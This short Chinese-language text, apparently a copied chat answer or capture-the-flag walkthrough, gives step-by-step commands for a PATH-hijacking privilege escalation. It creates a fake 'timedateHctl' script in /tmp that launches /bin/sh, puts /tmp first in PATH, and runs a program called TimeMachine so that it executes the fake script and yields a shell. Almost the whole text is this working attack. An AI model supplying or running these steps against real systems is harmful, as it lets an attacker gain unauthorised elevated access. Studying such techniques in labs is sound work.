 步骤
1. 创建一个恶意 timedateHctl文件
bash
复制
echo '#!/bin/bash' > /tmp/timedateHctl
echo '/bin/sh' >> /tmp/timedateHctl  # 直接启动 shell
chmod +x /tmp/timedateHctl
• 这个脚本会在被调用时启动一个 shell。
2. 劫持 PATH，让系统优先查找 /tmp
bash
复制
export PATH=/tmp:$PATH
• 现在系统会先检查 /tmp/timedateHctl，而不是原来的文件。
3. 运行 TimeMachine
bash
复制
./TimeMachine
• 如果 TimeMachine调用了 timedateHctl，它会执行你的 /tmp/timedateHctl，从而获得 shell。